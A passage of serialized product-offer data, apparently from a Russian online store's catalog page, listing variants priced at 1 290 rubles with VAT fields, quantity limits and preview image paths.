р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185451','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3740':{'ID':'3740','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990156'}},'ITEM_MEASURE_RATIO_SELECTED':'3740','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149324','SRC':'/image.php?src=/upload/iblock/7a6/7a639ec3f08be0a62de0f42243242754.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149325','SRC':'/upload/iblock/026/02644499d8b8fa9b579e9f52a62a6454.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990137','NAME':'','TREE':{'PROP_59':'33','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185432','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185432','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3721':{'ID':'3721','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990137'}},'ITEM_MEASURE_RATIO_SELECTED':'3721','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149277','SRC':'/image.php?src=/upload/iblock/ac0/ac0d8ff276f67c2ccfae1fe0aeb5707e.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149278','SRC':'/upload/iblock/dde/ddebb2c9ba00e3ef7184dc62354f220d.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990142','NAME':'','TREE':{'PROP_59':'85','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185437','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185437','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3726':{'ID':'3726','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990142'}},'ITEM_MEASURE_RATIO_SELECTED':'3726','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149289','SRC':'/image.php?src=/upload/iblock/bd6/bd6da3569e11c359a9e45e33f0bbc35e.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149290','SRC':'/upload/iblock/35b/35b5105215b15085e094079474abad5d.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990147','NAME':'','TREE':{'PROP_59':'83','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185442','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185442','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3731':{'ID':'3731','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990147'}},'ITEM_MEASURE_RATIO_SELECTED':'3731','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149299','SRC':'/image.php?src=/upload/iblock/32d/32d609401a8fe96bf68106e791103df9.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149300','SRC':'/upload/iblock/6a0/6a0ba3170e8144bbe37f56b984325553.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990152','NAME':'','TREE':{'PROP_59':'65','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185447','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185447','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3736':{'ID':'3736','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990152'}},'ITEM_MEASURE_RATIO_SELECTED':'3736','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149312','SRC':'/image.php?src=/upload/iblock/a40/a40d0761b47545b8ef946f49f9a0a094.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149313','SRC':'/upload/iblock/145/1454edff1447fef860fd9d0908c126f5.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990157','NAME':'','TREE':{'PROP_59':'47','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185452','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185452','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3741':{'ID':'3741','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990157'}},'ITEM_MEASURE_RATIO_SELECTED':'3741','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149327','SRC':'/image.php?src=/upload/iblock/9e1/9e1a4abbf3a0bcbe233ae53c426f5682.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149328','SRC':'/upload/iblock/eee/eee6d01ce895593d58ad2cb0cd5468ff.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990138','NAME':'','TREE':{'PROP_59':'33','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185433','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185433','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3722':{'ID':'3722','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990138'}},'ITEM_MEASURE_RATIO_SELECTED':'3722','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149280','SRC':'/image.php?src=/upload/iblock/4af/4af50bc96352c764e7c329eab211432f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149281','SRC':'/upload/iblock/4ef/4eff1c5d764e5d4a5a3fee7f673c9aa8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990143','NAME':'','TREE':{'PROP_59':'85','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185438','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185438','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3727':{'ID':'3727','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990143'}},'ITEM_MEASURE_RATIO_SELECTED':'3727','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149291','SRC':'/image.php?src=/upload/iblock/a4d/a4daa7a386805f7803248de775d90061.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149292','SRC':'/upload/iblock/7bc/7bccf701813bc1239697cb46829f55d7.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990148','NAME':'','TREE':{'PROP_59':'83','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185443','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185443','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3732':{'ID':'3732','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990148'}},'ITEM_MEASURE_RATIO_SELECTED':'3732','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149301','SRC':'/image.php?src=/upload/iblock/350/350cb78c08791ecfa58c1eb3946c564c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149302','SRC':'/upload/iblock/a29/a29e28a66c65197375c77efa6350063c.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','C